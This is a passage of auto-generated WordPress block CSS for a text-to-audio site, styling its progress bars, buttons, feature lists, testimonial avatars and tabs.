display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-fmj44xx { display: block; opacity: 1; } .eb-parent-eb-progressbar-fmj44xx { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-fmj44xx .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-fmj44xx { display: block; opacity: 1; } .eb-parent-eb-progressbar-fmj44xx { display: block; } }/* =eb-progressbar-fmj44xx= Ends *//* eb-progressbar-h1outms Starts */ .eb-progressbar-wrapper.eb-progressbar-h1outms { margin-top: 0px; margin-right: 0px; margin-left: 0px; margin-bottom: 25px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-line { height:12px; background-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle { width:200px; height:200px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-inner-content { padding: 12px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-half { border-width:12px; border-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-fill .eb-progressbar-circle-half, .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-half-circle-fill .eb-progressbar-circle-half { background-color: #7967ff; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-line-fill { height:12px; background-color: #7967ff;; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-title { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-count-wrap { color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-inner { border-color: #eaeaea; border-width:12px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-half-circle-after { width:200px; color: #4d4d4d; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-half-circle { width:200px; height: calc(100 * 1px); } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-box { height:200px; width:140px; border-width:12px; border-color: #eaeaea; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-box-fill { background-color: #7967ff;; } .wp-admin .eb-parent-eb-progressbar-h1outms { display: block; opacity: 1; } .eb-parent-eb-progressbar-h1outms { display: block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-h1outms { display: block; opacity: 1; } .eb-parent-eb-progressbar-h1outms { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-h1outms .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-h1outms { display: block; opacity: 1; } .eb-parent-eb-progressbar-h1outms { display: block; } }/* =eb-progressbar-h1outms= Ends *//* eb-button-epo5bb8 Starts */ .eb-button-wrapper.eb-button-epo5bb8 { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-epo5bb8.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-epo5bb8 .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-epo5bb8 .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-epo5bb8 .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-epo5bb8 .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-epo5bb8 .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-epo5bb8 { display: block; opacity: 1; } .eb-parent-eb-button-epo5bb8 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-epo5bb8 { display: block; opacity: 1; } .eb-parent-eb-button-epo5bb8 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-epo5bb8 { display: block; opacity: 1; } .eb-parent-eb-button-epo5bb8 { display: block; } }/* =eb-button-epo5bb8= Ends *//* eb-feature-list-ogpi4jd Starts */ .eb-feature-list-ogpi4jd.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-ogpi4jd { display: block; opacity: 1; } .eb-parent-eb-feature-list-ogpi4jd { display: block; }  @media(max-width: 1024px){ .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ogpi4jd { display: block; opacity: 1; } .eb-parent-eb-feature-list-ogpi4jd { display: block; } } @media(max-width: 767px){ .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-ogpi4jd.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-ogpi4jd { display: block; opacity: 1; } .eb-parent-eb-feature-list-ogpi4jd { display: block; } }/* =eb-feature-list-ogpi4jd= Ends *//* eb-feature-list-srpi7k2 Starts */ .eb-feature-list-srpi7k2.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-srpi7k2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-srpi7k2 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-srpi7k2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-srpi7k2 { display: block; } } @media(max-width: 767px){ .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-srpi7k2.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-srpi7k2 { display: block; opacity: 1; } .eb-parent-eb-feature-list-srpi7k2 { display: block; } }/* =eb-feature-list-srpi7k2= Ends *//* eb-testimonial-i818px4 Starts */ .eb-testimonial-wrapper.eb-testimonial-i818px4 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-i818px4:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-i818px4 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-i818px4 .image-container { order: 0; display: block; } .eb-testimonial-i818px4 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer64.jpg); border-radius: 50%; display: block; } .eb-testimonial-i818px4 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-i818px4 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-i818px4 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-i818px4 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-i818px4 .eb-description-container { flex-direction: row; } .eb-testimonial-i818px4 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-i818px4 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-i818px4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i818px4 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i818px4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i818px4 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-i818px4 { display: block; opacity: 1; } .eb-parent-eb-testimonial-i818px4 { display: block; } }/* =eb-testimonial-i818px4= Ends *//* eb-testimonial-jcv26ed Starts */ .eb-testimonial-wrapper.eb-testimonial-jcv26ed { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-jcv26ed:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-jcv26ed .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-jcv26ed .image-container { order: 0; display: block; } .eb-testimonial-jcv26ed .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer13.jpg); border-radius: 50%; display: block; } .eb-testimonial-jcv26ed .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-jcv26ed .eb-testimonial-username { color: #7967ff; } .eb-testimonial-jcv26ed .eb-testimonial-company { color: #4a5059; } .eb-testimonial-jcv26ed .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-jcv26ed .eb-description-container { flex-direction: row; } .eb-testimonial-jcv26ed .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-jcv26ed .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-jcv26ed { display: block; opacity: 1; } .eb-parent-eb-testimonial-jcv26ed { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-jcv26ed { display: block; opacity: 1; } .eb-parent-eb-testimonial-jcv26ed { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-jcv26ed { display: block; opacity: 1; } .eb-parent-eb-testimonial-jcv26ed { display: block; } }/* =eb-testimonial-jcv26ed= Ends *//* eb-testimonial-cd2pura Starts */ .eb-testimonial-wrapper.eb-testimonial-cd2pura { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-cd2pura:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-cd2pura .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-cd2pura .image-container { order: 0; display: block; } .eb-testimonial-cd2pura .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer95.jpg); border-radius: 50%; display: block; } .eb-testimonial-cd2pura .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-cd2pura .eb-testimonial-username { color: #7967ff; } .eb-testimonial-cd2pura .eb-testimonial-company { color: #4a5059; } .eb-testimonial-cd2pura .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-cd2pura .eb-description-container { flex-direction: row; } .eb-testimonial-cd2pura .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-cd2pura .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-cd2pura { display: block; opacity: 1; } .eb-parent-eb-testimonial-cd2pura { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-cd2pura { display: block; opacity: 1; } .eb-parent-eb-testimonial-cd2pura { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-cd2pura { display: block; opacity: 1; } .eb-parent-eb-testimonial-cd2pura { display: block; } }/* =eb-testimonial-cd2pura= Ends *//* eb-testimonial-j834wt3 Starts */ .eb-testimonial-wrapper.eb-testimonial-j834wt3 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-j834wt3:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-j834wt3 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-j834wt3 .image-container { order: 0; display: block; } .eb-testimonial-j834wt3 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer63.jpg); border-radius: 50%; display: block; } .eb-testimonial-j834wt3 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-j834wt3 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-j834wt3 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-j834wt3 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-j834wt3 .eb-description-container { flex-direction: row; } .eb-testimonial-j834wt3 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-j834wt3 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-j834wt3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j834wt3 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-j834wt3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j834wt3 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-j834wt3 { display: block; opacity: 1; } .eb-parent-eb-testimonial-j834wt3 { display: block; } }/* =eb-testimonial-j834wt3= Ends *//* eb-testimonial-m7qdn6t Starts */ .eb-testimonial-wrapper.eb-testimonial-m7qdn6t { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-m7qdn6t:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-m7qdn6t .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-m7qdn6t .image-container { order: 0; display: block; } .eb-testimonial-m7qdn6t .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer35.jpg); border-radius: 50%; display: block; } .eb-testimonial-m7qdn6t .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-m7qdn6t .eb-testimonial-username { color: #7967ff; } .eb-testimonial-m7qdn6t .eb-testimonial-company { color: #4a5059; } .eb-testimonial-m7qdn6t .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-m7qdn6t .eb-description-container { flex-direction: row; } .eb-testimonial-m7qdn6t .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-m7qdn6t .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-m7qdn6t { display: block; opacity: 1; } .eb-parent-eb-testimonial-m7qdn6t { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-m7qdn6t { display: block; opacity: 1; } .eb-parent-eb-testimonial-m7qdn6t { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-m7qdn6t { display: block; opacity: 1; } .eb-parent-eb-testimonial-m7qdn6t { display: block; } }/* =eb-testimonial-m7qdn6t= Ends *//* eb-advanced-tabs-bnjsbna Starts */ .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-bnjsbna.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-bnjsbna"] li{ display: flex; justify-content: center; align-items: center; 